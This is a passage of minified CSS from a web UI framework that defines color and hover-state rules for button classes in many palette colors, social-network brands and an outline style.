u-btn-darkred.u-btn-hover-v2-1::after,.u-btn-darkred.u-btn-hover-v2-1:hover::after{background-color:#b81131}.u-btn-darkred.u-btn-hover-v2-1:hover{background-color:#a10f2b;overflow:hidden}.u-btn-darkred.u-btn-hover-v2-2{overflow:hidden}.u-btn-darkred.u-btn-hover-v2-2::after,.u-btn-darkred.u-btn-hover-v2-2:hover::after{background-color:#b81131}.u-btn-darkred.u-btn-hover-v2-2:hover{background-color:#a10f2b;overflow:hidden}.u-btn-blue{color:#fff;background-color:#3398dc}.u-btn-blue:hover,.u-btn-blue.active{border-color:#5faee3;background-color:#5faee3}.u-btn-blue:hover,.u-btn-blue:focus,.u-btn-blue.active{color:#fff}.u-btn-blue.g-btn-hover-reset:hover,.u-btn-blue.g-btn-hover-reset.active{background-color:#3398dc;border-color:#3398dc}.u-btn-blue.u-btn-hover-v1-1{overflow:hidden}.u-btn-blue.u-btn-hover-v1-1::after,.u-btn-blue.u-btn-hover-v1-1:hover::after{background-color:#49a3e0}.u-btn-blue.u-btn-hover-v1-1:hover{background-color:#3398dc;overflow:hidden}.u-btn-blue.u-btn-hover-v1-2{overflow:hidden}.u-btn-blue.u-btn-hover-v1-2::after,.u-btn-blue.u-btn-hover-v1-2:hover::after{background-color:#49a3e0}.u-btn-blue.u-btn-hover-v1-2:hover{background-color:#3398dc;overflow:hidden}.u-btn-blue.u-btn-hover-v1-3{overflow:hidden}.u-btn-blue.u-btn-hover-v1-3::after,.u-btn-blue.u-btn-hover-v1-3:hover::after{background-color:#49a3e0}.u-btn-blue.u-btn-hover-v1-3:hover{background-color:#3398dc;overflow:hidden}.u-btn-blue.u-btn-hover-v1-4{overflow:hidden}.u-btn-blue.u-btn-hover-v1-4::after,.u-btn-blue.u-btn-hover-v1-4:hover::after{background-color:#49a3e0}.u-btn-blue.u-btn-hover-v1-4:hover{background-color:#3398dc;overflow:hidden}.u-btn-blue.u-btn-hover-v2-1{overflow:hidden}.u-btn-blue.u-btn-hover-v2-1::after,.u-btn-blue.u-btn-hover-v2-1:hover::after{background-color:#49a3e0}.u-btn-blue.u-btn-hover-v2-1:hover{background-color:#3398dc;overflow:hidden}.u-btn-blue.u-btn-hover-v2-2{overflow:hidden}.u-btn-blue.u-btn-hover-v2-2::after,.u-btn-blue.u-btn-hover-v2-2:hover::after{background-color:#49a3e0}.u-btn-blue.u-btn-hover-v2-2:hover{background-color:#3398dc;overflow:hidden}.u-btn-darkblue{color:#fff;background-color:#107ef4}.u-btn-darkblue:hover,.u-btn-darkblue.active{border-color:#3c6ef4;background-color:#3c6ef4}.u-btn-darkblue:hover,.u-btn-darkblue:focus,.u-btn-darkblue.active{color:#fff}.u-btn-indigo{color:#fff;background-color:#4263a3}.u-btn-indigo:hover,.u-btn-indigo.active{border-color:#5b7cbd;background-color:#5b7cbd}.u-btn-indigo:hover,.u-btn-indigo:focus,.u-btn-indigo.active{color:#fff}.u-btn-indigo.g-btn-hover-reset:hover,.u-btn-indigo.g-btn-hover-reset.active{background-color:#4263a3;border-color:#4263a3}.u-btn-indigo.u-btn-hover-v1-1{overflow:hidden}.u-btn-indigo.u-btn-hover-v1-1::after,.u-btn-indigo.u-btn-hover-v1-1:hover::after{background-color:#496eb5}.u-btn-indigo.u-btn-hover-v1-1:hover{background-color:#4263a3;overflow:hidden}.u-btn-indigo.u-btn-hover-v1-2{overflow:hidden}.u-btn-indigo.u-btn-hover-v1-2::after,.u-btn-indigo.u-btn-hover-v1-2:hover::after{background-color:#496eb5}.u-btn-indigo.u-btn-hover-v1-2:hover{background-color:#4263a3;overflow:hidden}.u-btn-indigo.u-btn-hover-v1-3{overflow:hidden}.u-btn-indigo.u-btn-hover-v1-3::after,.u-btn-indigo.u-btn-hover-v1-3:hover::after{background-color:#496eb5}.u-btn-indigo.u-btn-hover-v1-3:hover{background-color:#4263a3;overflow:hidden}.u-btn-indigo.u-btn-hover-v1-4{overflow:hidden}.u-btn-indigo.u-btn-hover-v1-4::after,.u-btn-indigo.u-btn-hover-v1-4:hover::after{background-color:#496eb5}.u-btn-indigo.u-btn-hover-v1-4:hover{background-color:#4263a3;overflow:hidden}.u-btn-indigo.u-btn-hover-v2-1{overflow:hidden}.u-btn-indigo.u-btn-hover-v2-1::after,.u-btn-indigo.u-btn-hover-v2-1:hover::after{background-color:#496eb5}.u-btn-indigo.u-btn-hover-v2-1:hover{background-color:#4263a3;overflow:hidden}.u-btn-indigo.u-btn-hover-v2-2{overflow:hidden}.u-btn-indigo.u-btn-hover-v2-2::after,.u-btn-indigo.u-btn-hover-v2-2:hover::after{background-color:#496eb5}.u-btn-indigo.u-btn-hover-v2-2:hover{background-color:#4263a3;overflow:hidden}.u-btn-purple{color:#fff;background-color:#9a69cb}.u-btn-purple:hover,.u-btn-purple.active{border-color:#b48fd8;background-color:#b48fd8}.u-btn-purple:hover,.u-btn-purple:focus,.u-btn-purple.active{color:#fff}.u-btn-purple.g-btn-hover-reset:hover,.u-btn-purple.g-btn-hover-reset.active{background-color:#9a69cb;border-color:#9a69cb}.u-btn-purple.u-btn-hover-v1-1{overflow:hidden}.u-btn-purple.u-btn-hover-v1-1::after,.u-btn-purple.u-btn-hover-v1-1:hover::after{background-color:#a77cd2}.u-btn-purple.u-btn-hover-v1-1:hover{background-color:#9a69cb;overflow:hidden}.u-btn-purple.u-btn-hover-v1-2{overflow:hidden}.u-btn-purple.u-btn-hover-v1-2::after,.u-btn-purple.u-btn-hover-v1-2:hover::after{background-color:#a77cd2}.u-btn-purple.u-btn-hover-v1-2:hover{background-color:#9a69cb;overflow:hidden}.u-btn-purple.u-btn-hover-v1-3{overflow:hidden}.u-btn-purple.u-btn-hover-v1-3::after,.u-btn-purple.u-btn-hover-v1-3:hover::after{background-color:#a77cd2}.u-btn-purple.u-btn-hover-v1-3:hover{background-color:#9a69cb;overflow:hidden}.u-btn-purple.u-btn-hover-v1-4{overflow:hidden}.u-btn-purple.u-btn-hover-v1-4::after,.u-btn-purple.u-btn-hover-v1-4:hover::after{background-color:#a77cd2}.u-btn-purple.u-btn-hover-v1-4:hover{background-color:#9a69cb;overflow:hidden}.u-btn-purple.u-btn-hover-v2-1{overflow:hidden}.u-btn-purple.u-btn-hover-v2-1::after,.u-btn-purple.u-btn-hover-v2-1:hover::after{background-color:#a77cd2}.u-btn-purple.u-btn-hover-v2-1:hover{background-color:#9a69cb;overflow:hidden}.u-btn-purple.u-btn-hover-v2-2{overflow:hidden}.u-btn-purple.u-btn-hover-v2-2::after,.u-btn-purple.u-btn-hover-v2-2:hover::after{background-color:#a77cd2}.u-btn-purple.u-btn-hover-v2-2:hover{background-color:#9a69cb;overflow:hidden}.u-btn-darkpurple{color:#fff;background-color:#6639b6}.u-btn-darkpurple:hover,.u-btn-darkpurple.active{border-color:#8157cb;background-color:#8157cb}.u-btn-darkpurple:hover,.u-btn-darkpurple:focus,.u-btn-darkpurple.active{color:#fff}.u-btn-darkpurple.g-btn-hover-reset:hover,.u-btn-darkpurple.g-btn-hover-reset.active{background-color:#6639b6;border-color:#6639b6}.u-btn-darkpurple.u-btn-hover-v1-1{overflow:hidden}.u-btn-darkpurple.u-btn-hover-v1-1::after,.u-btn-darkpurple.u-btn-hover-v1-1:hover::after{background-color:#7244c4}.u-btn-darkpurple.u-btn-hover-v1-1:hover{background-color:#6639b6;overflow:hidden}.u-btn-darkpurple.u-btn-hover-v1-2{overflow:hidden}.u-btn-darkpurple.u-btn-hover-v1-2::after,.u-btn-darkpurple.u-btn-hover-v1-2:hover::after{background-color:#7244c4}.u-btn-darkpurple.u-btn-hover-v1-2:hover{background-color:#6639b6;overflow:hidden}.u-btn-darkpurple.u-btn-hover-v1-3{overflow:hidden}.u-btn-darkpurple.u-btn-hover-v1-3::after,.u-btn-darkpurple.u-btn-hover-v1-3:hover::after{background-color:#7244c4}.u-btn-darkpurple.u-btn-hover-v1-3:hover{background-color:#6639b6;overflow:hidden}.u-btn-darkpurple.u-btn-hover-v1-4{overflow:hidden}.u-btn-darkpurple.u-btn-hover-v1-4::after,.u-btn-darkpurple.u-btn-hover-v1-4:hover::after{background-color:#7244c4}.u-btn-darkpurple.u-btn-hover-v1-4:hover{background-color:#6639b6;overflow:hidden}.u-btn-darkpurple.u-btn-hover-v2-1{overflow:hidden}.u-btn-darkpurple.u-btn-hover-v2-1::after,.u-btn-darkpurple.u-btn-hover-v2-1:hover::after{background-color:#7244c4}.u-btn-darkpurple.u-btn-hover-v2-1:hover{background-color:#6639b6;overflow:hidden}.u-btn-darkpurple.u-btn-hover-v2-2{overflow:hidden}.u-btn-darkpurple.u-btn-hover-v2-2::after,.u-btn-darkpurple.u-btn-hover-v2-2:hover::after{background-color:#7244c4}.u-btn-darkpurple.u-btn-hover-v2-2:hover{background-color:#6639b6;overflow:hidden}.u-btn-pink{color:#fff;background-color:#e81c62}.u-btn-pink:hover,.u-btn-pink.active{border-color:#ed4a82;background-color:#ed4a82}.u-btn-pink:hover,.u-btn-pink:focus,.u-btn-pink.active{color:#fff}.u-btn-pink.g-btn-hover-reset:hover,.u-btn-pink.g-btn-hover-reset.active{background-color:#e81c62;border-color:#e81c62}.u-btn-pink.u-btn-hover-v1-1{overflow:hidden}.u-btn-pink.u-btn-hover-v1-1::after,.u-btn-pink.u-btn-hover-v1-1:hover::after{background-color:#ea3372}.u-btn-pink.u-btn-hover-v1-1:hover{background-color:#e81c62;overflow:hidden}.u-btn-pink.u-btn-hover-v1-2{overflow:hidden}.u-btn-pink.u-btn-hover-v1-2::after,.u-btn-pink.u-btn-hover-v1-2:hover::after{background-color:#ea3372}.u-btn-pink.u-btn-hover-v1-2:hover{background-color:#e81c62;overflow:hidden}.u-btn-pink.u-btn-hover-v1-3{overflow:hidden}.u-btn-pink.u-btn-hover-v1-3::after,.u-btn-pink.u-btn-hover-v1-3:hover::after{background-color:#ea3372}.u-btn-pink.u-btn-hover-v1-3:hover{background-color:#e81c62;overflow:hidden}.u-btn-pink.u-btn-hover-v1-4{overflow:hidden}.u-btn-pink.u-btn-hover-v1-4::after,.u-btn-pink.u-btn-hover-v1-4:hover::after{background-color:#ea3372}.u-btn-pink.u-btn-hover-v1-4:hover{background-color:#e81c62;overflow:hidden}.u-btn-pink.u-btn-hover-v2-1{overflow:hidden}.u-btn-pink.u-btn-hover-v2-1::after,.u-btn-pink.u-btn-hover-v2-1:hover::after{background-color:#ea3372}.u-btn-pink.u-btn-hover-v2-1:hover{background-color:#e81c62;overflow:hidden}.u-btn-pink.u-btn-hover-v2-2{overflow:hidden}.u-btn-pink.u-btn-hover-v2-2::after,.u-btn-pink.u-btn-hover-v2-2:hover::after{background-color:#ea3372}.u-btn-pink.u-btn-hover-v2-2:hover{background-color:#e81c62;overflow:hidden}.u-btn-orange{color:#fff;background-color:#e57d20}.u-btn-orange:hover,.u-btn-orange.active{border-color:#ea984e;background-color:#ea984e}.u-btn-orange:hover,.u-btn-orange:focus,.u-btn-orange.active{color:#fff}.u-btn-orange.g-btn-hover-reset:hover,.u-btn-orange.g-btn-hover-reset.active{background-color:#e57d20;border-color:#e57d20}.u-btn-orange.u-btn-hover-v1-1{overflow:hidden}.u-btn-orange.u-btn-hover-v1-1::after,.u-btn-orange.u-btn-hover-v1-1:hover::after{background-color:#e88a37}.u-btn-orange.u-btn-hover-v1-1:hover{background-color:#e57d20;overflow:hidden}.u-btn-orange.u-btn-hover-v1-2{overflow:hidden}.u-btn-orange.u-btn-hover-v1-2::after,.u-btn-orange.u-btn-hover-v1-2:hover::after{background-color:#e88a37}.u-btn-orange.u-btn-hover-v1-2:hover{background-color:#e57d20;overflow:hidden}.u-btn-orange.u-btn-hover-v1-3{overflow:hidden}.u-btn-orange.u-btn-hover-v1-3::after,.u-btn-orange.u-btn-hover-v1-3:hover::after{background-color:#e88a37}.u-btn-orange.u-btn-hover-v1-3:hover{background-color:#e57d20;overflow:hidden}.u-btn-orange.u-btn-hover-v1-4{overflow:hidden}.u-btn-orange.u-btn-hover-v1-4::after,.u-btn-orange.u-btn-hover-v1-4:hover::after{background-color:#e88a37}.u-btn-orange.u-btn-hover-v1-4:hover{background-color:#e57d20;overflow:hidden}.u-btn-orange.u-btn-hover-v2-1{overflow:hidden}.u-btn-orange.u-btn-hover-v2-1::after,.u-btn-orange.u-btn-hover-v2-1:hover::after{background-color:#e88a37}.u-btn-orange.u-btn-hover-v2-1:hover{background-color:#e57d20;overflow:hidden}.u-btn-orange.u-btn-hover-v2-2{overflow:hidden}.u-btn-orange.u-btn-hover-v2-2::after,.u-btn-orange.u-btn-hover-v2-2:hover::after{background-color:#e88a37}.u-btn-orange.u-btn-hover-v2-2:hover{background-color:#e57d20;overflow:hidden}.u-btn-deeporange{color:#fff;background-color:#fe541e}.u-btn-deeporange:hover,.u-btn-deeporange.active{border-color:#fe7b51;background-color:#fe7b51}.u-btn-deeporange:hover,.u-btn-deeporange:focus,.u-btn-deeporange.active{color:#fff}.u-btn-deeporange.g-btn-hover-reset:hover,.u-btn-deeporange.g-btn-hover-reset.active{background-color:#fe541e;border-color:#fe541e}.u-btn-deeporange.u-btn-hover-v1-1{overflow:hidden}.u-btn-deeporange.u-btn-hover-v1-1::after,.u-btn-deeporange.u-btn-hover-v1-1:hover::after{background-color:#fe6737}.u-btn-deeporange.u-btn-hover-v1-1:hover{background-color:#fe541e;overflow:hidden}.u-btn-deeporange.u-btn-hover-v1-2{overflow:hidden}.u-btn-deeporange.u-btn-hover-v1-2::after,.u-btn-deeporange.u-btn-hover-v1-2:hover::after{background-color:#fe6737}.u-btn-deeporange.u-btn-hover-v1-2:hover{background-color:#fe541e;overflow:hidden}.u-btn-deeporange.u-btn-hover-v1-3{overflow:hidden}.u-btn-deeporange.u-btn-hover-v1-3::after,.u-btn-deeporange.u-btn-hover-v1-3:hover::after{background-color:#fe6737}.u-btn-deeporange.u-btn-hover-v1-3:hover{background-color:#fe541e;overflow:hidden}.u-btn-deeporange.u-btn-hover-v1-4{overflow:hidden}.u-btn-deeporange.u-btn-hover-v1-4::after,.u-btn-deeporange.u-btn-hover-v1-4:hover::after{background-color:#fe6737}.u-btn-deeporange.u-btn-hover-v1-4:hover{background-color:#fe541e;overflow:hidden}.u-btn-deeporange.u-btn-hover-v2-1{overflow:hidden}.u-btn-deeporange.u-btn-hover-v2-1::after,.u-btn-deeporange.u-btn-hover-v2-1:hover::after{background-color:#fe6737}.u-btn-deeporange.u-btn-hover-v2-1:hover{background-color:#fe541e;overflow:hidden}.u-btn-deeporange.u-btn-hover-v2-2{overflow:hidden}.u-btn-deeporange.u-btn-hover-v2-2::after,.u-btn-deeporange.u-btn-hover-v2-2:hover::after{background-color:#fe6737}.u-btn-deeporange.u-btn-hover-v2-2:hover{background-color:#fe541e;overflow:hidden}.u-btn-yellow{color:#fff;background-color:#ebc71d}.u-btn-yellow:hover,.u-btn-yellow.active{border-color:#efd34c;background-color:#efd34c}.u-btn-yellow:hover,.u-btn-yellow:focus,.u-btn-yellow.active{color:#fff}.u-btn-yellow.g-btn-hover-reset:hover,.u-btn-yellow.g-btn-hover-reset.active{background-color:#ebc71d;border-color:#ebc71d}.u-btn-yellow.u-btn-hover-v1-1{overflow:hidden}.u-btn-yellow.u-btn-hover-v1-1::after,.u-btn-yellow.u-btn-hover-v1-1:hover::after{background-color:#edcd34}.u-btn-yellow.u-btn-hover-v1-1:hover{background-color:#ebc71d;overflow:hidden}.u-btn-yellow.u-btn-hover-v1-2{overflow:hidden}.u-btn-yellow.u-btn-hover-v1-2::after,.u-btn-yellow.u-btn-hover-v1-2:hover::after{background-color:#edcd34}.u-btn-yellow.u-btn-hover-v1-2:hover{background-color:#ebc71d;overflow:hidden}.u-btn-yellow.u-btn-hover-v1-3{overflow:hidden}.u-btn-yellow.u-btn-hover-v1-3::after,.u-btn-yellow.u-btn-hover-v1-3:hover::after{background-color:#edcd34}.u-btn-yellow.u-btn-hover-v1-3:hover{background-color:#ebc71d;overflow:hidden}.u-btn-yellow.u-btn-hover-v1-4{overflow:hidden}.u-btn-yellow.u-btn-hover-v1-4::after,.u-btn-yellow.u-btn-hover-v1-4:hover::after{background-color:#edcd34}.u-btn-yellow.u-btn-hover-v1-4:hover{background-color:#ebc71d;overflow:hidden}.u-btn-yellow.u-btn-hover-v2-1{overflow:hidden}.u-btn-yellow.u-btn-hover-v2-1::after,.u-btn-yellow.u-btn-hover-v2-1:hover::after{background-color:#edcd34}.u-btn-yellow.u-btn-hover-v2-1:hover{background-color:#ebc71d;overflow:hidden}.u-btn-yellow.u-btn-hover-v2-2{overflow:hidden}.u-btn-yellow.u-btn-hover-v2-2::after,.u-btn-yellow.u-btn-hover-v2-2:hover::after{background-color:#edcd34}.u-btn-yellow.u-btn-hover-v2-2:hover{background-color:#ebc71d;overflow:hidden}.u-btn-aqua{color:#fff;background-color:#29d6e6}.u-btn-aqua:hover,.u-btn-aqua.active{border-color:#57dfeb;background-color:#57dfeb}.u-btn-aqua:hover,.u-btn-aqua:focus,.u-btn-aqua.active{color:#fff}.u-btn-aqua.g-btn-hover-reset:hover,.u-btn-aqua.g-btn-hover-reset.active{background-color:#29d6e6;border-color:#29d6e6}.u-btn-aqua.u-btn-hover-v1-1{overflow:hidden}.u-btn-aqua.u-btn-hover-v1-1::after,.u-btn-aqua.u-btn-hover-v1-1:hover::after{background-color:#40dae9}.u-btn-aqua.u-btn-hover-v1-1:hover{background-color:#29d6e6;overflow:hidden}.u-btn-aqua.u-btn-hover-v1-2{overflow:hidden}.u-btn-aqua.u-btn-hover-v1-2::after,.u-btn-aqua.u-btn-hover-v1-2:hover::after{background-color:#40dae9}.u-btn-aqua.u-btn-hover-v1-2:hover{background-color:#29d6e6;overflow:hidden}.u-btn-aqua.u-btn-hover-v1-3{overflow:hidden}.u-btn-aqua.u-btn-hover-v1-3::after,.u-btn-aqua.u-btn-hover-v1-3:hover::after{background-color:#40dae9}.u-btn-aqua.u-btn-hover-v1-3:hover{background-color:#29d6e6;overflow:hidden}.u-btn-aqua.u-btn-hover-v1-4{overflow:hidden}.u-btn-aqua.u-btn-hover-v1-4::after,.u-btn-aqua.u-btn-hover-v1-4:hover::after{background-color:#40dae9}.u-btn-aqua.u-btn-hover-v1-4:hover{background-color:#29d6e6;overflow:hidden}.u-btn-aqua.u-btn-hover-v2-1{overflow:hidden}.u-btn-aqua.u-btn-hover-v2-1::after,.u-btn-aqua.u-btn-hover-v2-1:hover::after{background-color:#40dae9}.u-btn-aqua.u-btn-hover-v2-1:hover{background-color:#29d6e6;overflow:hidden}.u-btn-aqua.u-btn-hover-v2-2{overflow:hidden}.u-btn-aqua.u-btn-hover-v2-2::after,.u-btn-aqua.u-btn-hover-v2-2:hover::after{background-color:#40dae9}.u-btn-aqua.u-btn-hover-v2-2:hover{background-color:#29d6e6;overflow:hidden}.u-btn-cyan{color:#fff;background-color:#00bed6}.u-btn-cyan:hover,.u-btn-cyan.active{border-color:#0ae4ff;background-color:#0ae4ff}.u-btn-cyan:hover,.u-btn-cyan:focus,.u-btn-cyan.active{color:#fff}.u-btn-cyan.g-btn-hover-reset:hover,.u-btn-cyan.g-btn-hover-reset.active{background-color:#00bed6;border-color:#00bed6}.u-btn-cyan.u-btn-hover-v1-1{overflow:hidden}.u-btn-cyan.u-btn-hover-v1-1::after,.u-btn-cyan.u-btn-hover-v1-1:hover::after{background-color:#00d5f0}.u-btn-cyan.u-btn-hover-v1-1:hover{background-color:#00bed6;overflow:hidden}.u-btn-cyan.u-btn-hover-v1-2{overflow:hidden}.u-btn-cyan.u-btn-hover-v1-2::after,.u-btn-cyan.u-btn-hover-v1-2:hover::after{background-color:#00d5f0}.u-btn-cyan.u-btn-hover-v1-2:hover{background-color:#00bed6;overflow:hidden}.u-btn-cyan.u-btn-hover-v1-3{overflow:hidden}.u-btn-cyan.u-btn-hover-v1-3::after,.u-btn-cyan.u-btn-hover-v1-3:hover::after{background-color:#00d5f0}.u-btn-cyan.u-btn-hover-v1-3:hover{background-color:#00bed6;overflow:hidden}.u-btn-cyan.u-btn-hover-v1-4{overflow:hidden}.u-btn-cyan.u-btn-hover-v1-4::after,.u-btn-cyan.u-btn-hover-v1-4:hover::after{background-color:#00d5f0}.u-btn-cyan.u-btn-hover-v1-4:hover{background-color:#00bed6;overflow:hidden}.u-btn-cyan.u-btn-hover-v2-1{overflow:hidden}.u-btn-cyan.u-btn-hover-v2-1::after,.u-btn-cyan.u-btn-hover-v2-1:hover::after{background-color:#00d5f0}.u-btn-cyan.u-btn-hover-v2-1:hover{background-color:#00bed6;overflow:hidden}.u-btn-cyan.u-btn-hover-v2-2{overflow:hidden}.u-btn-cyan.u-btn-hover-v2-2::after,.u-btn-cyan.u-btn-hover-v2-2:hover::after{background-color:#00d5f0}.u-btn-cyan.u-btn-hover-v2-2:hover{background-color:#00bed6;overflow:hidden}.u-btn-teal{color:#fff;background-color:#18ba9b}.u-btn-teal:hover,.u-btn-teal.active{border-color:#22e3be;background-color:#22e3be}.u-btn-teal:hover,.u-btn-teal:focus,.u-btn-teal.active{color:#fff}.u-btn-teal.g-btn-hover-reset:hover,.u-btn-teal.g-btn-hover-reset.active{background-color:#18ba9b;border-color:#18ba9b}.u-btn-teal.u-btn-hover-v1-1{overflow:hidden}.u-btn-teal.u-btn-hover-v1-1::after,.u-btn-teal.u-btn-hover-v1-1:hover::after{background-color:#1bd1ae}.u-btn-teal.u-btn-hover-v1-1:hover{background-color:#18ba9b;overflow:hidden}.u-btn-teal.u-btn-hover-v1-2{overflow:hidden}.u-btn-teal.u-btn-hover-v1-2::after,.u-btn-teal.u-btn-hover-v1-2:hover::after{background-color:#1bd1ae}.u-btn-teal.u-btn-hover-v1-2:hover{background-color:#18ba9b;overflow:hidden}.u-btn-teal.u-btn-hover-v1-3{overflow:hidden}.u-btn-teal.u-btn-hover-v1-3::after,.u-btn-teal.u-btn-hover-v1-3:hover::after{background-color:#1bd1ae}.u-btn-teal.u-btn-hover-v1-3:hover{background-color:#18ba9b;overflow:hidden}.u-btn-teal.u-btn-hover-v1-4{overflow:hidden}.u-btn-teal.u-btn-hover-v1-4::after,.u-btn-teal.u-btn-hover-v1-4:hover::after{background-color:#1bd1ae}.u-btn-teal.u-btn-hover-v1-4:hover{background-color:#18ba9b;overflow:hidden}.u-btn-teal.u-btn-hover-v2-1{overflow:hidden}.u-btn-teal.u-btn-hover-v2-1::after,.u-btn-teal.u-btn-hover-v2-1:hover::after{background-color:#1bd1ae}.u-btn-teal.u-btn-hover-v2-1:hover{background-color:#18ba9b;overflow:hidden}.u-btn-teal.u-btn-hover-v2-2{overflow:hidden}.u-btn-teal.u-btn-hover-v2-2::after,.u-btn-teal.u-btn-hover-v2-2:hover::after{background-color:#1bd1ae}.u-btn-teal.u-btn-hover-v2-2:hover{background-color:#18ba9b;overflow:hidden}.u-btn-brown{color:#fff;background-color:#9c8061}.u-btn-brown:hover,.u-btn-brown.active{border-color:#b09980;background-color:#b09980}.u-btn-brown:hover,.u-btn-brown:focus,.u-btn-brown.active{color:#fff}.u-btn-brown.g-btn-hover-reset:hover,.u-btn-brown.g-btn-hover-reset.active{background-color:#9c8061;border-color:#9c8061}.u-btn-brown.u-btn-hover-v1-1{overflow:hidden}.u-btn-brown.u-btn-hover-v1-1::after,.u-btn-brown.u-btn-hover-v1-1:hover::after{background-color:#a68d70}.u-btn-brown.u-btn-hover-v1-1:hover{background-color:#9c8061;overflow:hidden}.u-btn-brown.u-btn-hover-v1-2{overflow:hidden}.u-btn-brown.u-btn-hover-v1-2::after,.u-btn-brown.u-btn-hover-v1-2:hover::after{background-color:#a68d70}.u-btn-brown.u-btn-hover-v1-2:hover{background-color:#9c8061;overflow:hidden}.u-btn-brown.u-btn-hover-v1-3{overflow:hidden}.u-btn-brown.u-btn-hover-v1-3::after,.u-btn-brown.u-btn-hover-v1-3:hover::after{background-color:#a68d70}.u-btn-brown.u-btn-hover-v1-3:hover{background-color:#9c8061;overflow:hidden}.u-btn-brown.u-btn-hover-v1-4{overflow:hidden}.u-btn-brown.u-btn-hover-v1-4::after,.u-btn-brown.u-btn-hover-v1-4:hover::after{background-color:#a68d70}.u-btn-brown.u-btn-hover-v1-4:hover{background-color:#9c8061;overflow:hidden}.u-btn-brown.u-btn-hover-v2-1{overflow:hidden}.u-btn-brown.u-btn-hover-v2-1::after,.u-btn-brown.u-btn-hover-v2-1:hover::after{background-color:#a68d70}.u-btn-brown.u-btn-hover-v2-1:hover{background-color:#9c8061;overflow:hidden}.u-btn-brown.u-btn-hover-v2-2{overflow:hidden}.u-btn-brown.u-btn-hover-v2-2::after,.u-btn-brown.u-btn-hover-v2-2:hover::after{background-color:#a68d70}.u-btn-brown.u-btn-hover-v2-2:hover{background-color:#9c8061;overflow:hidden}.u-btn-bluegray{color:#fff;background-color:#585f69}.u-btn-bluegray:hover,.u-btn-bluegray.active{border-color:#6f7885;background-color:#6f7885}.u-btn-bluegray:hover,.u-btn-bluegray:focus,.u-btn-bluegray.active{color:#fff}.u-btn-bluegray.g-btn-hover-reset:hover,.u-btn-bluegray.g-btn-hover-reset.active{background-color:#585f69;border-color:#585f69}.u-btn-bluegray.u-btn-hover-v1-1{overflow:hidden}.u-btn-bluegray.u-btn-hover-v1-1::after,.u-btn-bluegray.u-btn-hover-v1-1:hover::after{background-color:#646c77}.u-btn-bluegray.u-btn-hover-v1-1:hover{background-color:#585f69;overflow:hidden}.u-btn-bluegray.u-btn-hover-v1-2{overflow:hidden}.u-btn-bluegray.u-btn-hover-v1-2::after,.u-btn-bluegray.u-btn-hover-v1-2:hover::after{background-color:#646c77}.u-btn-bluegray.u-btn-hover-v1-2:hover{background-color:#585f69;overflow:hidden}.u-btn-bluegray.u-btn-hover-v1-3{overflow:hidden}.u-btn-bluegray.u-btn-hover-v1-3::after,.u-btn-bluegray.u-btn-hover-v1-3:hover::after{background-color:#646c77}.u-btn-bluegray.u-btn-hover-v1-3:hover{background-color:#585f69;overflow:hidden}.u-btn-bluegray.u-btn-hover-v1-4{overflow:hidden}.u-btn-bluegray.u-btn-hover-v1-4::after,.u-btn-bluegray.u-btn-hover-v1-4:hover::after{background-color:#646c77}.u-btn-bluegray.u-btn-hover-v1-4:hover{background-color:#585f69;overflow:hidden}.u-btn-bluegray.u-btn-hover-v2-1{overflow:hidden}.u-btn-bluegray.u-btn-hover-v2-1::after,.u-btn-bluegray.u-btn-hover-v2-1:hover::after{background-color:#646c77}.u-btn-bluegray.u-btn-hover-v2-1:hover{background-color:#585f69;overflow:hidden}.u-btn-bluegray.u-btn-hover-v2-2{overflow:hidden}.u-btn-bluegray.u-btn-hover-v2-2::after,.u-btn-bluegray.u-btn-hover-v2-2:hover::after{background-color:#646c77}.u-btn-bluegray.u-btn-hover-v2-2:hover{background-color:#585f69;overflow:hidden}.u-btn-facebook{color:#fff;background-color:#3b5998}.u-btn-facebook:hover,.u-btn-facebook.active{border-color:#4c70ba;background-color:#4c70ba}.u-btn-facebook:hover,.u-btn-facebook:focus,.u-btn-facebook.active{color:#fff}.u-btn-facebook.g-btn-hover-reset:hover,.u-btn-facebook.g-btn-hover-reset.active{background-color:#3b5998;border-color:#3b5998}.u-btn-twitter{color:#fff;background-color:#00acee}.u-btn-twitter:hover,.u-btn-twitter.active{border-color:#22c2ff;background-color:#22c2ff}.u-btn-twitter:hover,.u-btn-twitter:focus,.u-btn-twitter.active{color:#fff}.u-btn-twitter.g-btn-hover-reset:hover,.u-btn-twitter.g-btn-hover-reset.active{background-color:#00acee;border-color:#00acee}.u-btn-instagram{color:#fff;background-color:#3f729b}.u-btn-instagram:hover,.u-btn-instagram.active{border-color:#548cb9;background-color:#548cb9}.u-btn-instagram:hover,.u-btn-instagram:focus,.u-btn-instagram.active{color:#fff}.u-btn-instagram.g-btn-hover-reset:hover,.u-btn-instagram.g-btn-hover-reset.active{background-color:#3f729b;border-color:#3f729b}.u-btn-vk{color:#fff;background-color:#2b587a}.u-btn-vk:hover,.u-btn-vk.active{border-color:#3873a0;background-color:#3873a0}.u-btn-vk:hover,.u-btn-vk:focus,.u-btn-vk.active{color:#fff}.u-btn-vk.g-btn-hover-reset:hover,.u-btn-vk.g-btn-hover-reset.active{background-color:#2b587a;border-color:#2b587a}.u-btn-google-plus{color:#fff;background-color:#dd4b39}.u-btn-google-plus:hover,.u-btn-google-plus.active{border-color:#e47365;background-color:#e47365}.u-btn-google-plus:hover,.u-btn-google-plus:focus,.u-btn-google-plus.active{color:#fff}.u-btn-google-plus.g-btn-hover-reset:hover,.u-btn-google-plus.g-btn-hover-reset.active{background-color:#dd4b39;border-color:#dd4b39}.u-btn-outline-primary{color:#111;border-color:#111;background-color:transparent}.u-btn-outline-primary:focus,.u-btn-outline-primary.active{color:#fff;background-color:#111}.u-btn-outline-primary:hover{color:#fff;background-color:#111}.u-btn-outline-primary.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-primary.u-btn-hover-v1-1::after,.u-btn-outline-primary.u-btn-hover-v1-1:hover::after{background-color:#111}.u-btn-outline-primary.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-primary.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-primary.u-btn-hover-v1-2::after,.u-btn-outline-primary.u-btn-hover-v1-2:hover::after{background-color:#111}.u-btn-outline-primary.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-primary.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-primary.u-btn-hover-v1-3::after,.u-btn-outline-primary.u-btn-hover-v1-3:hover::after{background-color:#111}.u-btn-outline-primary.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-primary.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-primary.u-btn-hover-v1-4::after,.u-